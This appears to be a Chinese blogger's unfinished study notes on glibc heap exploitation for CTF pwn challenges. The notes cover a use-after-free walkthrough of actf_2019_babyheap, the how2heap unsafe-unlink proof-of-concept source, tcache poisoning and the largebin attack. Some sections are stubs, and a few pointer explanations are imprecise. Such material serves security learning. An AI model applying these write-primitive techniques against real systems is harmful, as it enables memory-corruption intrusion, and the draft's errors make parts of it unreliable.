堆利用--3Days
我可以告诉你曾经我也一样迷茫吗
use after free
uaf漏洞:
原理,当一个chunk释放过之后,再次申请相同大小的chunk
例题:actf_2019_babyheap

拖进ida查看,先逆向一下
主要看create,delete,show这三个函数
create:
    unsigned __int64 sub_400A78()
    {
    void **v0; // rbx
    int i; // [rsp+8h] [rbp-38h]
    int v3; // [rsp+Ch] [rbp-34h]
    char buf[24]; // [rsp+10h] [rbp-30h] BYREF
    unsigned __int64 v5; // [rsp+28h] [rbp-18h]

    v5 = __readfsqword(0x28u);
    if ( dword_60204C <= 5 )
    {
        for ( i = 0; i <= 4; ++i )
        {
        if ( !*(&ptr + i) )
        {
            *(&ptr + i) = malloc(0x10uLL);
            *((_QWORD *)*(&ptr + i) + 1) = sub_40098A;
            puts("Please input size: ");
            read(0, buf, 8uLL);
            v3 = atoi(buf);
            v0 = (void **)*(&ptr + i);
            *v0 = malloc(v3);
            puts("Please input content: ");
            read(0, *(void **)*(&ptr + i), v3);
            ++dword_60204C;
            return __readfsqword(0x28u) ^ v5;
        }
        }
    }
    else
    {
        puts("The list is full");
    }
    return __readfsqword(0x28u) ^ v5;
    }

    这里标记一下,canary保护
    v5 = __readfsqword(0x28u);
    return __readfsqword(0x28u) ^ v5;
*(&ptr + i) = malloc(0x10uLL);程序在这里开辟了一个0x10的堆,向用户索要了一段数据, v3 = atoi(buf); v0 = (void **)*(&ptr + i); *v0 = malloc(v3);atoi是将用户的输入转换为一个整数,接下来在调用一次malloc,开辟一个空间为用户输入大小的堆
再看delete:
    unsigned __int64 sub_400BAE()
    {
    int v1; // [rsp+Ch] [rbp-24h]
    char buf[24]; // [rsp+10h] [rbp-20h] BYREF
    unsigned __int64 v3; // [rsp+28h] [rbp-8h]

    v3 = __readfsqword(0x28u);
    puts("Please input list index: ");
    read(0, buf, 4uLL);
    v1 = atoi(buf);
    if ( v1 >= 0 && v1 < dword_60204C )
    {
        if ( *(&ptr + v1) )
        {
        free(**(&ptr + v1));
        free(*(&ptr + v1));
        }
    }
    else
    {
        puts("Out of bound!");
    }
    return __readfsqword(0x28u) ^ v3;
    }
这里free掉了两次内容,第一次释放掉了数据部分的内存,第二次释放掉了结构体的内存,但是这里出了一个问题,并没有将开辟堆的指针置空
接下来看show:
void __fastcall show_0()
{
int v0; // [rsp+Ch] [rbp-24h]
char buf[24]; // [rsp+10h] [rbp-20h] BYREF
unsigned __int64 v2; // [rsp+28h] [rbp-8h]
    v2 = __readfsqword(0x28u);
    puts("Please input list index: ");
    read(0, buf, 4uLL);
    v0 = atoi(buf);
    if ( v0 >= 0 && v0 < dword_60204C )
    {
        if ( *(&ptr + v0) )
        (*((void (__fastcall **)(_QWORD))*(&ptr + v0) + 1))(*(_QWORD *)*(&ptr + v0));
    }
    else
    {
        puts("Out of bound!");
    }
    }
补充:
    unsigned __int64 __fastcall show(const char *a1)
    {
    unsigned __int64 v2; // [rsp+18h] [rbp-8h]

    v2 = __readfsqword(0x28u);
    printf("Content is '%s'\n", a1);
    return __readfsqword(0x28u) ^ v2;
    }


将开辟的块的内容打印了出来,但这里也出现了问题,(((&ptr + v0) + 1))(**(&ptr + v0));,这是用函数指针去打印内容,如果第一次开辟的堆随后释放掉,再开辟一个相同大小的堆(0x10),,修改将其地址的内容改为system的地址和binsh的地址,就达到了攻击的目的。
exp:
off by one
unlink
unlink就是将链表头处的free堆块unsorted bin中脱离出来,然后和物理地址相邻的新free的堆块合并成大堆块(向前合并或者向后合并),再放入到unsorted bin中。

通过构造一个“fake chunk”,即伪造的内存块,使其看起来像是一个已释放的chunk,并且通过操纵这个fake chunk的fd和bk指针,使其指向想要篡改的内存地址。当malloc函数尝试对fake chunk执行unlink操作时,它会按照fd和bk指针(fd在chunk中指向下一个空闲的chunk,bk在chunk中指向下一个chunk,)指示的位置进行写入,通常是将当前chunk的地址减去0x18(这是一个常见的偏移量,因为 unlink 函数内部会对chunk地址做一定的偏移计算)的值写入到fd或bk指针所指向的位置,从而实现了对内存任意地址的写入能力。
设指向可 UAF chunk 的指针的地址为 ptr
修改 fd 为 ptr - 0x18
修改 bk 为 ptr - 0x10
触发 unlink
ptr 处的指针会变为 ptr - 0x18。
实现效果
使得已指向 UAF chunk 的指针 ptr 变为 ptr - 0x18
这里并没有找到合适的例题,使用how2heap上的例子
glibc_2.23为例:
源c文件:
    #include <stdio.h>
    #include <stdlib.h>
    #include <string.h>
    #include <stdint.h>
    #include <assert.h>

    uint64_t *chunk0_ptr;

    int main()
    {
        setbuf(stdout, NULL);
        printf("Welcome to unsafe unlink 2.0!\n");
        printf("Tested in Ubuntu 14.04/16.04 64bit.\n");
        printf("This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
        printf("The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");

        int malloc_size = 0x80; //we want to be big enough not to use fastbins
        int header_size = 2;

        printf("The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");

        chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
        uint64_t *chunk1_ptr  = (uint64_t*) malloc(malloc_size); //chunk1
        printf("The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
        printf("The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);

        printf("We create a fake chunk inside chunk0.\n");
        printf("We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
        chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
        printf("We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
        printf("With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
        chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
        printf("Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
        printf("Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);

        printf("We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
        uint64_t *chunk1_hdr = chunk1_ptr - header_size;
        printf("We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
        printf("It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
        chunk1_hdr[0] = malloc_size;
        printf("If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
        printf("We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
        chunk1_hdr[1] &= ~1;

        printf("Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
        printf("You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
        free(chunk1_ptr);

        printf("At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
        char victim_string[8];
        strcpy(victim_string,"Hello!~");
        chunk0_ptr[3] = (uint64_t) victim_string;

        printf("chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
        printf("Original value: %s\n",victim_string);
        chunk0_ptr[0] = 0x4141414142424242LL;
        printf("New Value: %s\n",victim_string);

        // sanity check
        assert(*(long *)victim_string == 0x4141414142424242L);
    }
这里等遇到合适的题再写……翻了翻题库没有找到,利用unlink的前提是由uaf漏洞或者程序存在堆溢出(单字节就ok),我们通过chunk的地址减去0x18(可以通过构造我们精心制造的堆,写入binsh和system的值)的值写入到fd或bk指针所指向的位置,从而实现了对内存任意地址的写入能力。
fastbin chunk attack
(用户并不诚实,盗贼也会修改用户凭据)
tcache attack
tcache是glibc 2.26(Ubuntu 17.10)之后引入的一种技术,其目的是为了提升堆管理的性能
tcache由于省略了很多安全保护机制,所以在pwn中的利用方式有很多,这里先写tcache poisoning(话说好多坑没写,也一直没有找到合适的题,现在的题型都很新,只好边打比赛边总结,这里还是主要往原理靠,写完了会开漏洞总结与wp)
Tcache usage
tcache执行流程如下:
第一次malloc时,回显malloc一块内存用来存放tcache_perthread_struct,这块内存size一般为0x251
释放chunk时,如果chunk的size小于small bin size,在进入tcache之前会先放进fastbin或者unsorted bin中
在放入tcache后:
先放到对应的tcache中,直到tcache被填满(7个)
tcache被填满后,接下来再释放chunk,就会直接放进fastbin或者unsorted bin中
tcache中的chunk不会发生合并,不取消inuse bit
重新申请chunk,并且申请的size符合tcache的范围,则先从tcache中取chunk,直到tcache为空
tcache为空后,从bin中找
tcache为空时,如果fastbin、small bin、unsorted bin中有size符合的chunk,会先把fastbin、small bin、unsorted bin中的chunk放到tcache中,直到填满,之后再从tcache中取
需要注意的是,在采用tcache的情况下,只要是bin中存在符合size大小的chunk,那么在重启之前都需要经过tcache一手。并且由于tcache为空时先从其他bin中导入到tcache,所以此时chunk在bin中和在tcache中的顺序会反过来
源码分析
内存申请:
// 从 tcache list 中获取内存
if (tc_idx < mp_.tcache_bins && tcache && tcache->entries[tc_idx] != NULL)
{
return tcache_get (tc_idx);
}
DIAG_POP_NEEDS_COMMENT;
#endif
}
这部分的代码描述的是从tcache中取chunk的一系列步骤,首先是在tcache中有chunk的时候,if判断要取出的chunk的size是否满足idx的合法范围,在tcache->entries不为空时调用tcache_get()函数获取chunk。
tcache_get()函数
接下来看一下tcache_get()函数的代码:
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
–(tcache->counts[tc_idx]);
return (void *) e;
}
可以看到tcache_get()函数的执行流程很简单,从tcache->entries[tc_idx]获取一个chunk指针,并且tcache->counts减一,没有过多的安全检查或者保护
内存释放
我们看一下在有tcache的情况下_int_free()中的执行流程:
static void
int_free (mstate av, mchunkptr p, int have_lock)
{
……
……
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache
&& tc_idx < mp_.tcache_bins // 64
&& tcache->counts[tc_idx] < mp.tcache_count) // 7
{
tcache_put (p, tc_idx);
return;
}
}
#endif
可以看到首先判断tc_idx的合法性,判断tcache->counts[tc_idx]在7个以内时,进入tcache_put()函数,传递的一参为要释放的chunk指针,二参为chunk对应的size在tcache中的下标
tcache_put()函数
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
这里先用how2heap里面的glibc_2.27
tcache poisoning:
!()[https://cdn.jsdelivr.net/gh/kiki1e/imagess@main/img/20240623015238.png]
其实在最开始free(b)之后b[0] = (intptr_t)&stack_var;
printf(“Now the tcache list has [ %p -> %p ].\n”, b, &stack_var);
这里为什么tcache list里面&stack_var还是被写进去了,修改b[0] = (intptr_t)&stack_var;的意义
通过将b[0]设置为&stack_var的地址,攻击者实际上篡改了tcache链表的结构。原本b后的下一个块应该是a(如果按照正常的tcache逻辑),但现在它被篡改为栈上变量stack_var的地址。这种篡改使得当后续有新的malloc请求时,程序可能会错误地从tcache中返回stack_var所在地址作为已释放内存的地址,从而实现对栈上数据的控制,这是许多内存破坏攻击的基础,比如实现任意代码执行。
largebin attack
在free的时候,chunk要么被放入fastbin,要么就被放到unsorted bin。当我们再次malloc的时候,如果对unsorted bin做了遍历,unsorted bin里的chunk才会被放到对应的bin里,比如large bin、small bin。比如我在unsorted bin里有一个size为0x420的chunk,那么它会被放到对应的large bin里。而large bin attack就是利用了unsorted bin里未归位的chunk插入到large bin时的解链、成链操作。来看一段malloc中的源码
    for (;; )
    {
        int iters = 0;
        while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av)) //遍历unsorted bin
        {
            bck = victim->bk;
            if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0)
                || __builtin_expect (victim->size > av->system_mem, 0))
            malloc_printerr (check_action, "malloc(): memory corruption",
                                chunk2mem (victim), av);
            size = chunksize (victim); //获得当前unsorted bin chunk的大小

            ..........................

            if (in_smallbin_range (size))
            {
                victim_index = smallbin_index (size);
                bck = bin_at (av, victim_index);
                fwd = bck->fd;
            }
            else //属于large bin范围
            {
                victim_index = largebin_index (size); //根据size,得到对应的large bin索引
                bck = bin_at (av, victim_index); //获取对应索引的large bin里的最后一个chunk
                fwd = bck->fd; //获得对应索引的large bin的第一个chunk

                /* maintain large bins in sorted order */
                if (fwd != bck) //这意味着当前索引的large bin里chunk不为空
                {
                    /* Or with inuse bit to speed comparisons */
                    size |= PREV_INUSE;
                    /* if smaller than smallest, bypass loop below */
                    assert ((bck->bk->size & NON_MAIN_ARENA) == 0);
                    if ((unsigned long) (size) < (unsigned long) (bck->bk->size))
                    {
                        fwd = bck;
                        bck = bck->bk;

                        victim->fd_nextsize = fwd->fd;
                        victim->bk_nextsize = fwd->fd->bk_nextsize;
                        fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
                    }
                    else
                    {
                        assert ((fwd->size & NON_MAIN_ARENA) == 0);
                        while ((unsigned long) size < fwd->size)
                        {
                            fwd = fwd->fd_nextsize;
                            assert ((fwd->size & NON_MAIN_ARENA) == 0);
                        }

                        if ((unsigned long) size == (unsigned long) fwd->size)
                        /* Always insert in the second position.  */
                        fwd = fwd->fd;
                        else
                        {
                            victim->fd_nextsize = fwd;
                            victim->bk_nextsize = fwd->bk_nextsize;  //fwd->bk_nextsize可控,因此victim->bk_nextsize可控
                            fwd->bk_nextsize = victim;
                            victim->bk_nextsize->fd_nextsize = victim; //第一次任意地址写入unsorted bin chunk的地址
                        }
                        bck = fwd->bk; //bk也就是large bin的bk位置的数据,因此bck可控
                    }
                }
                else
                victim->fd_nextsize = victim->bk_nextsize = victim;
            }

            mark_bin (av, victim_index);
            victim->bk = bck;
            victim->fd = fwd;
            fwd->bk = victim;
            bck->fd = victim; //第二次任意地址写入unsorted bin chunk的地址

    define MAX_ITERS       10000
            if (++iters >= MAX_ITERS)
            break;
        }
首先,victim就是unsorted bin chunk,也就在unsorted bin里未归位的large bin chunk。而fwd就是large bin的chunk。从上来看,首先,在unsorted bin里我们得有一个large bin chunk,并且在large bin里,我们也要有一个chunk,但是,我们得保证unsorted bin里的那个large bin chunk的size要比large bin里已有的这个chunk的size要大一点,但是都属于同一个index。
这样做的目的是我们想绕过前面的这一大块,直接到后面的那个else处。
然后,假设我们通过UAF或其他漏洞,控制了large bin里的这个chunk的bk_nextsize为addr1,那么victim->bk_nextsize->fd_nextsize = victim; //第一次任意地址写入unsorted bin chunk的地址 也就是addr1->fd_nextsize = victim,也就是*(addr1+0x20) = victim,这就是第一次任意地址写一个堆地址;接下来,假如,我们还能控制large bin里那个chunk的bk为addr2,那么首先bck = fwd->bk; 使得bck = addr2,接下来bck->fd = victim; //第二次任意地址写入unsorted bin chunk的地址 也就是addr2->fd = victim,也就是*(addr2+0x10) = victim。这样利用large bin attack,我们可以有两次往任意地址写入堆地址的机会。
结语
某日2:25,大体上将堆利用的基本原理(其实还差几个,就像house of sprit)整到了这上面,当然这是初稿,后面会对其做系统的描述,至少将题目搞上,主要还是拖的太久了,也产生了时不待我的愧疚感


